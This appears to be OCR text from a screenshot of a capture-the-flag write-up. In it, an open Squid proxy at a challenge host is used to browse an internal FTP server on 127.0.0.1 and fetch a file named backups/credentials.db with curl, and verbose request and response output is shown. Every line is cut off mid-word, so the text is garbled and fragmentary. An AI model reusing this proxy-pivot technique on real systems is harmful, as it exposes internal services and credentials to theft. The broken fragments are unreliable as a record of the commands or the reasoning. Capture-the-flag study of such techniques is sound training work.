
1.0 > Date: Wed, 16 Sep 2015 18:44:40 GMT > Content-Type: text
rom localhost:3128 > Via: 1.0 localhost (squid/3.1.20) > Conn
sitional//EN" "http://www.w3.org/TR/html4/loose.dtd"> <!-- HTML
:40 GMT --> <HTML><HEAD><TITLE> FTP Directory: ftp://127.0.
d-color:#ffffff;font-family:verdana,sans-serif}--></STYLE> 
//127.0.0.1</A>/</H2> <PRE> <A HREF="%2e%2e/"><IMG border="
T="[DIRUP]"></A> <A HREF="%2e%2e/">Parent Directory</A> (<
"><IMG border="0" SRC="/squid-internal-static/icons/anthony-d
>backups</A>. . . . . . . . . . . . . Aug 24 23:05 </PRE> <HR no
y localhost (squid/3.1.20) </ADDRESS></BODY></HTML> * nread <=
[/code] WHAT WHAT WHAT!? Is it working? Yeahhhhh! By following 
. Hmmm seems interesting, doesn't it ? Again, we used CLI to get th
~ $ curl -vk -x http://challs.ctf.site:10002/ ftp://127.0.0.1:21/bac
port 10002 (#0) * Trying 52.20.148.242... * connected * Connected t
:21/backups/credentials.db HTTP/1.1 > User-Agent: curl/7.26.0 > H
additional stuff not fine transfer.c:1037: 0 0 * HTTP 1.0, assume 
 Mime-Version: 1.0 < Date: Wed, 16 Sep 2015 18:45:17 GMT < Cont
 24 Aug 2015 23:05:46 GMT < X-Cache: MISS from localhost < X-C
d/3.1.20) * HTTP/1.0 connection set to keep alive! < Connection: k